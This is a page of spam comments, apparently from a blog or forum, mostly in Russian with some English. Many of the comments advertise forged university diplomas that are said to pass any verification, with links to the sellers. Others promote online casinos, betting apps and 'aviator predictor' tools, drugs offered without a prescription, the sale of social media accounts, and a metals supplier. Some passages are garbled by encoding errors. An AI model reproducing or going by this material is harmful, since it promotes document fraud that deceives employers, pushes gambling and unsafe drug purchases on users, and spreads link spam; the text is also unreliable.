Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наша продукция:
Медная капиллярная трубка 2.4С…0.6 РјРј Рњ1 ГОСТ 2624-2016 Приобретите высококачественные медные однораструбные редукционные муфты РїРѕРґ пайку РѕС‚ Редметсплав для надежного соединения трубопроводов. Гарантированная прочность Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё. Рдеальны для различных систем отопления, водоснабжения Рё прочих технических целей.
Покупка квартиры без рисков? Полезные статьи и советы —
Simply wish to say your article is as amazing. The clearness for your post is simply spectacular and that i can assume you are an expert on this subject. Fine along with your permission let me to snatch your RSS feed to keep updated with forthcoming post. Thanks a million and please keep up the enjoyable work.
https://promo-bonus.com/
Я считаю, что тема весьма интересна. Давайте с Вами пообщаемся в PM.
The Betwinner https://rhodelhi.com/betwinnergiristr-com/betwinner-yeni-giri-adresi-guvenilir-bahis-mkanlar/ app is available for devices, and for iOS and provides users opportunity to set up interface and notifications according to individual needs in game.
order accutane now Comprehensive medicine resource. Dosing guidelines here. buy accutane steroids
Good post. I learn something new and challenging on websites I stumbleupon everyday. It’s always interesting to read articles from other writers and practice something from other web sites.
https://kasinokuasa.online/1xbet-registration-promo-code-bonus-e1950/
fishin frenzy free spins
Приобрести диплом на заказ можно используя сайт компании. forum.vorchun.ru/viewtopic.phpf=2&t=334265
Купить диплом университета. Покупка диплома через надежную компанию дарит массу плюсов для покупателя. Данное решение позволяет сэкономить время и значительные финансовые средства. iinnsource.com.makcommerce.com/employer/eonline-diploma
Мы предлагаем дипломы любых профессий по доступным тарифам. Мы готовы предложить документы техникумов, расположенных в любом регионе Российской Федерации. Документы печатаются на бумаге высшего качества. Это дает возможность делать государственные дипломы, не отличимые от оригиналов. odessamama.net/forum.phpmod=viewthread&tid=358621&extra=
Приобрести диплом ВУЗа!
Мы предлагаем документы институтов, которые расположены на территории всей РФ.
diplomass.com/diplom-vuza-s-zaneseniem-v-reestr-2/
https://telegra.ph/Kolpaki-na-stolby-dlya-zabora-materialy-i-ih-preimushchestva-04-18
Wow, incredible blog layout! How long have you been blogging for? you make blogging look easy. The overall look of your site is excellent, let alone the content!
https://promo-bonus.com/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наши товары:
Медно-никелевая поверхность для распыления
Хотите сдать квартиру в аренду? Полезные рекомендации —
Hey folks,
I’ve been checking out the world of internet gambling lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was super skeptical. I mean, how do you even trust an online platform with your hard-earned money, right? But after spending hours researching (and trying out a few sketchy sites so you can avoid that mess), I figured out a few things that set apart a reliable casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper license (like from the Malta Gaming Authority or the UKGC), just run. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a total win. The interface? Super smooth. Payouts? No waiting around. And the game selection? *Wild*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: https://muhammadcenter.com/andar-bahar-from-classic-card-game-to-universal-digital-craze/ What really impressed me was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just ghosted by support — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to go for fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra spending money and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just keep your head on, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a good place to play. If you’ve got your own go-to sites or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Купить диплом о высшем образовании!
Мы предлагаемвыгодно и быстро заказать диплом, который выполнен на оригинальном бланке и заверен мокрыми печатями, штампами, подписями должностных лиц. Документ пройдет лубую проверку, даже с применением специально предназначенного оборудования. Достигайте свои цели быстро и просто с нашим сервисом- pdlspd.listbb.ru/viewtopic.phpf=3&t=1991
Приобрести диплом института по доступной цене вы можете, обратившись к надежной специализированной фирме. Заказать документ о получении высшего образования вы сможете у нас в столице. diplomnie.com/kupite-diplom-zaregistrirovannij-v-reestre-bistro-2
https://telegra.ph/Idei-dlya-originalnogo-dizajna-kolpakov-na-zabor-04-18
Приобрести диплом ВУЗа по выгодной цене можно, обратившись к надежной специализированной фирме. Купить документ о получении высшего образования вы имеете возможность у нас в столице. wiki.wonikrobotics.com/AllegroHandWiki/index.php/Special:AWCforum/st/id18163
Мы предлагаем выгодно и быстро купить диплом, который выполняется на оригинальном бланке и заверен мокрыми печатями, штампами, подписями должностных лиц. Данный диплом пройдет лубую проверку, даже с использованием специальных приборов. skvortsy.listbb.ru/viewtopic.php?f=31&t=3294
1win регистрация [url=https://www.1win7018.ru]https://www.1win7018.ru[/url] .
Мы предлагаем дипломы любой профессии по выгодным ценам. Стараемся поддерживать для клиентов адекватную ценовую политику. Важно, чтобы документы были доступны для большого количества наших граждан.
Приобретение диплома, подтверждающего окончание университета, – это выгодное решение. Заказать диплом университета: diplomdoc.ru/diplom-kupit-visshee-obrazovanie-3/
Pills information. Cautions.
pantoprazole sod dr 40 mg price
Best trends of medication. Get information here.
РедМетСплав предлагает внушительный каталог высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их происхождение. Дружелюбная помощь – наш стандарт – мы на связи, чтобы разрешать ваши вопросы по мере того как предоставлять решения под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
РўСЂСѓР±Р° магниевая G-MgAl9Zn1 – DIN 1729 Part 2 Пруток магниевый G-MgAl9Zn1 – DIN 1729 Part 2 является высококачественным материалом, идеально подходящим для применения РІ различных отраслях. Его легкость Рё прочность делают его востребованным РІ производстве авиационных Рё автомобильных компонентов. Данный пруток обладает отличными антикоррозийными свойствами, что обеспечивает долговечность изделий. Если РІС‹ ищете надежный Рё эффективный ресурс, чтобы улучшить ваши производственные процессы, вам стоит купить Пруток магниевый G-MgAl9Zn1 – DIN 1729 Part 2. РќРµ упустите возможность улучшить качество вашей продукции!
order arcoxia without insurance
plinko legal in deutschland
драгн мани http://www.dragon-money42.com .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние возможности.
Наши товары:
Гранулы ниобия 4N
Инвестиции в жильё: с чего начать? Читайте проверенные советы
plinko demo
купить корочку для диплома купить корочку для диплома .
Заказать диплом о высшем образовании!
Мы предлагаем документы об окончании любых университетов Российской Федерации. Документы производят на настоящих бланках. vitricongty.com/companies/radiplomy
Где заказать диплом специалиста?
Готовый диплом с приложением отвечает стандартам Министерства образования и науки, неотличим от оригинала – даже со специально предназначенным оборудованием. Не следует откладывать личные мечты и цели на потом, реализуйте их с нами – отправляйте простую заявку на изготовление диплома уже сегодня! Диплом о высшем образовании – быстро и легко! cbl.aero/employer/premialnie-diplom-24
Мы изготавливаем дипломы любой профессии по приятным ценам. Дипломы производятся на подлинных бланках Заказать диплом любого ВУЗа asxdiplommy.com
1win казино http://1win7019.ru .
dragon casino dragon casino .
Где купить диплом специалиста?
Заказать диплом университета по невысокой цене вы можете, обращаясь к надежной специализированной компании.: ry-diplom.com
dragon money casino официальный dragon-money40.com .
Заказать диплом о высшем образовании!
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по приятным тарифам. Вы приобретаете диплом в надежной и проверенной временем компании. : ezworkers.com/employer/frees-diplom
Диплом ВУЗа Российской Федерации!
Без получения диплома сложно было продвинуться по карьере. По этой причине решение о заказе диплома следует считать целесообразным. Быстро и просто купить диплом университета hobbyland.moibb.ru/viewtopic.php?f=3&t=1152
Заказать диплом о высшем образовании!
Мы можем предложить документы учебных заведений, которые расположены на территории всей Российской Федерации. Документы выпускаются на “правильной” бумаге самого высшего качества: ledeia.flybb.ru/viewtopic.phpf=2&t=553
игра ракета на деньги 1win http://1win7006.ru .
Заказать диплом института !
Приобретение диплома ВУЗа РФ в нашей компании – надежный процесс, ведь документ заносится в реестр. Купить диплом любого университета diplomist.com/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-nadezhno-75
Comece no leao
com 100$ de Bônus de Boas-Vindas!
Хочу поделиться своим опытом по заказу аттестата ПТУ. Думал, что это невозможно, и начал искать информацию в интернете по теме: купить вкладыш к диплому, купить диплом бакалавра в нижнем тагиле, купить диплом в бердске, купить диплом диспетчера, купить диплом закрывшегося вуза. Постепенно углубляясь, нашел отличный ресурс здесь: diplomybox.com/kupit-diplom-magistra-v-barnaule
Мы изготавливаем дипломы любой профессии по приятным ценам.– diplomass.com/bistraya-pokupka-diploma-s-zaneseniem-v-reestr-instituta-2/
Хотите разбираться в рынке недвижимости? Полезные статьи и советы —
Мы предлагаем дипломы психологов, юристов, экономистов и прочих профессий по приятным тарифам.
Вы заказываете документ через надежную фирму. Купить диплом о высшем образовании– http://odessamama.net/forum.phpmod=viewthread&tid=357841&extra=/ – odessamama.net/forum.phpmod=viewthread&tid=357841&extra=
Привет!
Для некоторых людей, купить диплом о высшем образовании – это необходимость, шанс получить хорошую работу. Но для кого-то – это банальное желание не терять массу времени на учебу в ВУЗе. С какой бы целью вам это не понадобилось, мы готовы помочь. Максимально быстро, профессионально и недорого сделаем документ нового или старого образца на государственных бланках со всеми печатями.
Основная причина, почему многие прибегают к покупке документа, – желание занять хорошую работу. К примеру, знания и опыт дают возможность специалисту устроиться на работу, а документального подтверждения квалификации не имеется. Когда работодателю важно присутствие “корочки”, риск потерять хорошее место очень высокий.
Заказать документ института вы можете у нас. Мы оказываем услуги по изготовлению и продаже документов об окончании любых университетов РФ. Вы получите диплом по любым специальностям, любого года выпуска, включая документы Советского Союза. Даем гарантию, что в случае проверки документа работодателями, каких-либо подозрений не появится.
Факторов, которые вынуждают заказать диплом ВУЗа немало. Кому-то срочно требуется работа, а значит, нужно произвести впечатление на руководителя при собеседовании. Другие планируют попасть в большую компанию, для того, чтобы повысить собственный статус и в будущем начать свой бизнес. Чтобы не тратить впустую годы жизни, а сразу начинать удачную карьеру, применяя врожденные способности и приобретенные навыки, можно приобрести диплом через интернет. Вы сможете быть полезным для общества, получите финансовую стабильность в кратчайший срок- купить диплом
Где заказать диплом специалиста?
Мы изготавливаем дипломы любой профессии по приятным ценам. Важно, чтобы дипломы были доступными для большинства граждан. Заказать диплом университета diplomk-vo-vladivostoke.ru/kupit-diplom-menedzhera-s-zaneseniem-v-reestr-21/
Здравствуйте!
Мы изготавливаем дипломы любой профессии по приятным ценам. Стоимость зависит от конкретной специальности, года выпуска и образовательного учреждения: diplomanrus.com/
Приобретение документа о высшем образовании через качественную и надежную фирму дарит немало плюсов. Это решение помогает сберечь как личное время, так и существенные деньги. Впрочем, только на этом выгоды не ограничиваются, плюсов намного больше.Мы изготавливаем дипломы любой профессии. Дипломы изготавливаются на подлинных бланках. Доступная цена по сравнению с серьезными издержками на обучение и проживание. Приобретение диплома об образовании из российского университета является мудрым шагом.
Быстро купить диплом о высшем образовании: diplomservis.ru/kupit-diplom-zanesennij-v-reestr-bistro-i-bezopasno-4/
non prescription india pharmacy
Приобрести диплом университета по невысокой цене возможно, обращаясь к проверенной специализированной фирме. Мы можем предложить документы престижных ВУЗов, расположенных на территории всей РФ. boyara-analia.flybb.ru/viewtopic.phpf=7&t=1196
Заказать документ института вы сможете у нас в Москве. Мы предлагаем документы об окончании любых ВУЗов Российской Федерации. Вы сможете получить диплом по любым специальностям, включая документы образца СССР. Даем гарантию, что при проверке документов работодателями, подозрений не возникнет. [url=http://diplomnie.com/kupit-diplom-s-zaneseniem-v-reestr-po-nizkim-tsenam/]diplomnie.com/kupit-diplom-s-zaneseniem-v-reestr-po-nizkim-tsenam/[/url]
https://russiancouncil.ru/petr-aven/?str=%C5
plinko casino
Продажа аккаунтов соцсетей https://marketplace-akkauntov-top.ru
Для удачного продвижения по карьерной лестнице требуется наличие диплома о высшем образовании. Купить диплом любого ВУЗа у надежной компании: fastdiploms.com/kupit-diplom-v-sankt-peterburge-bistro-i-nadezhno/
mostbet игры https://1win5028.ru .
Хотите разбираться в рынке недвижимости? Полезные статьи и советы —
Pills prescribing information. Brand names.
how can i get keflex online
Some what you want to know about pills. Get here.
Hey everyone,
I’ve been diving into the world of internet gambling lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was super skeptical. I mean, how do you even rely on an online platform with your hard-earned money, right? But after testing the waters (and trying out a few dodgy sites so you can avoid that mess), I figured out a few things that distinguish a legit casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper regulatory certificate (like from the MGA or the UKGC), just walk away. No bonus is worth the trouble of never seeing your funds again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a total win. The interface? Super clean. Payouts? No waiting around. And the game selection? *Massive*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: http://fdbbs.cc/home.php?mod=space&uid=698796&do=profile&from=space What really won me over was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just ghosted by support — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to go for clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra fun budget and you’re looking for a bit of online excitement, online casinos can totally deliver. Just keep your head on, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a trustworthy place to play. If you’ve got your own stories or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
Приобрести диплом института по выгодной цене возможно, обратившись к проверенной специализированной фирме. Мы оказываем услуги по изготовлению и продаже документов об окончании любых университетов России. Приобрести диплом любого университета– diplomg-cheboksary.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-nadezhno-54/
dragon tiger game download
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наши товары:
Бронзовое внутреннее стопорное пружинное кольцо M150 158х4 мм БРАЖМЦ10-3-1,5 DIN 472 Широкий выбор бронзовых внутренних стопорных колец по DIN для различных отраслей. Прочные, износостойкие и устойчивые к коррозии. Обеспечивают надежную фиксацию вала и защиту от нежелательного движения. Заказывайте у нас прямо сейчас!
мостбет скачать мостбет скачать .
Как выбрать надёжного застройщика? Полезные рекомендации —
чё то не очень….
7. as soon as all info has been successfully sent, https://shop.uzo1.com/discover-the-excitement-of-bc-fun-casino-2/ and collective bc game will verify, and confirm the authenticity of your gaming account.
Купить диплом вы можете используя сайт компании. social.concienciacasanare.com/read-blog/721_kupit-diplom-s-zaneseniem.html
Купить диплом об образовании. Покупка документа о высшем образовании через качественную и надежную компанию дарит ряд достоинств для покупателя. Такое решение дает возможность сэкономить время и значительные финансовые средства. infiniteebusiness.com/employer/eonline-diploma
Заказать диплом любого ВУЗа!
Мы можем предложить документы любых учебных заведений, которые находятся на территории всей России.
diplomgorkiy.com/kupit-diplom-yurista-s-zaneseniem-v-reestr-bistro-2/
Мы изготавливаем дипломы любых профессий по приятным ценам. Мы можем предложить документы ВУЗов, которые расположены на территории всей Российской Федерации. Документы выпускаются на “правильной” бумаге высшего качества. Это позволяет делать государственные дипломы, которые не отличить от оригиналов. b4india.in/read-blog/682_kupit-nastoyashij-diplom.html
Купить диплом любого университета!
Наша компания предлагаетвыгодно купить диплом, который выполнен на оригинальной бумаге и заверен печатями, штампами, подписями официальных лиц. Документ пройдет любые проверки, даже с применением профессионального оборудования. Достигайте свои цели быстро и просто с нашей компанией- matchfishing.ru/forumtest/1/member.phpu=23110
Приобрести диплом ВУЗа по невысокой цене возможно, обращаясь к надежной специализированной фирме. Приобрести документ ВУЗа вы можете у нас. diplom-top.ru/kupit-diplom-o-visshem-obrazovanii-bistro-i-prosto-4
Мы предлагаем быстро и выгодно заказать диплом, который выполнен на оригинальной бумаге и заверен мокрыми печатями, водяными знаками, подписями. Документ пройдет лубую проверку, даже при помощи профессиональных приборов. soniamittal0044.copiny.com/question/details/id/1087020
Купить диплом института по доступной стоимости вы можете, обращаясь к проверенной специализированной компании. Купить документ университета можно у нас. palkwall.com/read-blog/34294_kupit-diplom-s-zaneseniem-v-reestr-stoimost.html
can you get generic elavil online
Инвестиции в жильё: с чего начать? Полезные статьи и советы —
aviator predictor
Сервисный центр Мобиопт – Ремонт телефонов Киров
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наша продукция:
Латуное внутреннее стопорное пружинное кольцо 145х2.5 мм ЛС ГОСТ 13943-86 Купить латунные внутренние стопорные кольца по ГОСТ от производителя. Надежное крепление и удержание элементов механизмов. Широкий выбор размеров и конфигураций. Высокое качество и надежность. Применение в машиностроении, автомобильной и других отраслях. Обращайтесь к нашим специалистам для получения более подробной информации.
РедМетСплав предлагает широкий ассортимент отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их происхождение. Опытная поддержка – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы а также находить ответы под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Полоса магниевая MAG 151 – BS 3370 Порошок магниевый MAG 141 – BS 3370 используется РІ промышленных Рё научных целях. Ртот высококачественный магний обеспечивает отличную чистоту Рё стабильность, что делает его идеальным для различных технологий. Порошок магниевый MAG 141 – BS 3370 можно применять РІ металлургии, для производства легких сплавов Рё РІ химической индустрии. Купить Порошок магниевый MAG 141 – BS 3370 Сѓ нас значит выбрать надежность Рё качество. Насколько Р±С‹ РЅРё были велики ваши потребности, этот РїСЂРѕРґСѓРєС‚ всегда окажется отличным решением. Закажите его сегодня Рё убедитесь сами!
Мы изготавливаем дипломы любой профессии по доступным ценам. Всегда стараемся поддерживать для покупателей адекватную ценовую политику. Для нас важно, чтобы дипломы были доступными для большого количества граждан.
Приобретение документа, подтверждающего обучение в университете, – это грамотное решение. Заказать диплом любого университета: diplomius-docs.com/diplom-uchilisha-kupit-3/
В случае если желаете узнать самую ценную, полезную и важную информацию о трейдинге, вложениях, то нужно зайти на портал, где вы отыщете все необходимое на такую тему. Здесь доступным языком рассказывается о том, как правильно вести торговлю на внебиржевом рынке. https://fxidea.com/ рекомендует воспользоваться акциями каждому новичку. Быстрее изучите индикаторы, реальные отзывы, а также ознакомьтесь с работающими стратегиями. Вы получите доступ к ценным материалам, касающимся криптовалюты, а также узнаете, как заработать на форексе.
1вин бет официальный сайт https://1win7019.ru .
fortune tiger
Инвестиции в жильё: с чего начать? Читайте проверенные советы
plinko hra
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Кольцо РёР· драгоценных металлов платиновое 15С…8С…4.5 РјРј ПлН95.5 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
скан диплома о высшем образовании скан диплома о высшем образовании .
На сайте https://arenda24.by/ каждый желающий получает возможность взять в прокат спецтехнику, садовый инвентарь для выполнения всех необходимых хозяйственных работ. Если нашли подходящее объявление, то свяжитесь и договоритесь с продавцом для того, чтобы он на выгодных условиях передал технику. Напротив каждого варианта имеются его характеристики, особенности, детальное описание, чтобы потенциальный клиент сразу же сориентировался. Постоянно появляются новые объявления, что позволит найти все, что нужно.
plinko app scam
РедМетСплав предлагает внушительный каталог качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы а также находить ответы под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Проволока магниевая MD3A – JIS H 5303 Полоса магниевая MD3A – JIS H 5303 представляет СЃРѕР±РѕР№ высококачественный легированный магний, идеально подходящий для различных промышленных применений. Благодаря своей прочности Рё устойчивости Рє РєРѕСЂСЂРѕР·РёРё, эта полоса обеспечивает долговечность Рё надежность РІ эксплуатации. Полоса магниевая MD3A – JIS H 5303 широко применяется РІ авиастроении, автомобилестроении Рё РґСЂСѓРіРёС… отраслях. Купить Полоса магниевая MD3A – JIS H 5303 можно РїРѕ доступным ценам, что делает этот РїСЂРѕРґСѓРєС‚ отличным выбором для профессионалов Рё любителей. РќРµ упустите возможность приобрести надежный материал для ваших проектов!
aviator app
Инвестиции в жильё: с чего начать? Полезные рекомендации —
fortuna tiger
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по приятным ценам. Купить диплом ветеринарного фельдшера — kyc-diplom.com/diplomy-po-professii/kupit-diplom-veterinarnogo-feldshera.html
Заказать диплом любого ВУЗа мы поможем. Купить диплом магистра в Ижевске – diplomybox.com/kupit-diplom-magistra-v-izhevske
РедМетСплав предлагает широкий ассортимент отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их качество. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы а также адаптировать решения под особенности вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
Проволока магниевая РњРђ1 – ГОСТ 14957-76 Полоса магниевая РњРђ1 – ГОСТ 14957-76 представляет СЃРѕР±РѕР№ высококачественный металлический прокат, выполненный РёР· магния СЃ гарантированными характеристиками прочности Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкости. Рта полоса идеально РїРѕРґС…РѕРґРёС‚ для различных промышленных нужд: РѕС‚ производства деталей РґРѕ использования РІ легких конструкциях. Купить Полоса магниевая РњРђ1 – ГОСТ 14957-76 – значит вложить средства РІ надежный Рё долговечный материал, который обеспечит выполнение любых задач РЅР° высоком СѓСЂРѕРІРЅРµ.Доступность РЅР° складе Рё быстрые СЃСЂРѕРєРё доставки делают нашу продукцию привлекательной для предприятий разных отраслей. Обратите внимание РЅР° преимущества использования данного материала РІ ваших проектах!
Инвестиции в жильё: с чего начать? Читайте проверенные советы
jogo do tigre
where to get cheap diovan without insurance
1вин http://www.1win7006.ru .
Мне кажется, что это уже обсуждалось, воспользуйтесь поиском по форуму.
joining mobile betting with betwinner became for me pleasant and comfortable work experience https://www.bonuskent.com/page-12/. similar to a TV show about her relationship, about a live cereal relationship if the winner conducts a meager negotiation.
Посетите сайт https://xn--j1abip.com// и вы сможете ознакомиться с ЖК Толк в Академическом районе города Екатеринбург. Узнайте все преимущества ЖК, его местоположение, инфраструктуру рядом. На сайте вы сможете выбрать квартиру или паркинг. Купить новую квартиру в ЖК от застройщика по выгодной цене рядом с Преображенским парком легко – мы предлагаем различные варианты оплаты и ипотеку по выгодной ставке. Подробнее на сайте.
Pills prescribing information. Short-Term Effects.
azithromycin delay menstrual cycle
Best trends of medicine. Get information now.
Новостройки или вторичка? Полезные рекомендации —
http://everbestnews.com/avtomobili/rhs-ukrayina-providna-ukrayinska-promyslova-kompaniya.html
https://uvao.ru/tenders/19173-pochemu-mnogie-devushki-nachinayut-rabotat-v-eskorte.html
aviator game online
Ищете сельхозтехнику и оборудование по самым выгодным ценам от производителя? Посетите сайт Производителя ООО МИТЕХ https://mi-teh.ru/ где вы также найдете запасные части и комплектующие к сельхоз машинам и тракторам. Ознакомьтесь с нашим ассортиментом продукции на сайте.
https://juz.dn.ua/Novosti/term-chna-obrobka-stal-v-suchasn-y-promislovost
Приобрести диплом о высшем образовании. Покупка диплома через надежную фирму дарит немало плюсов. Такое решение помогает сберечь как длительное время, так и серьезные денежные средства. svan.flybb.ru/viewtopic.php?f=2&t=535
Заказать диплом под заказ в столице вы сможете используя сайт компании. jobs.foodtechconnect.com/companies/frees-diplom
Инвестиции в жильё: с чего начать? Полезные статьи и советы —
Купить диплом любого университета!
Мы готовы предложить документы институтов, расположенных на территории всей РФ.
diplom-zentr.com/kupit-diplom-v-moskve-s-zaneseniem-v-reestr-2/
Купить диплом университета по доступной цене возможно, обращаясь к проверенной специализированной компании. Заказать документ о получении высшего образования можно у нас в Москве. promintern.listbb.ru/viewtopic.phpf=16&t=1642
Наши специалисты предлагают выгодно и быстро заказать диплом, который выполняется на оригинальной бумаге и заверен мокрыми печатями, штампами, подписями. Документ пройдет любые проверки, даже при помощи профессиональных приборов. sealedraid.flybb.ru/viewtopic.php?f=9&t=731
https://сушисмак.рф/na-chto-obrashhat-vnimanie-pri-vybore-ploshhadki/
Hey people,
